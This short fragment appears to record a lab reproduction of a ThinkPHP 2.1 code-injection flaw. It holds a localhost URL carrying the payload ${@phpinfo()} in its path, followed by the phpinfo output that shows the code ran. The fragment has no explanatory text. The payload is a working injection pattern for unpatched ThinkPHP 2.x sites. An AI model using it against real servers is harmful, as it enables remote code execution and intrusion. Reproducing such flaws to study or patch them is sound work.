 localhost/thinkphp/thinkphp_2.1/Examples/Blog/index.php/module/action/param1/$%7B@phpinfo()%7D
Extension
Debug Build no
Thread Safety enabled
Zend enabled
Memory
Manager
IPv6 Support enabled
Registered php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
PHP Streams
Registered tcp, udp
Stream
Socket
Transports
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
Stream Filters consumed, zlib.*, bzip2.*
Powered By
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Zend
Engine 2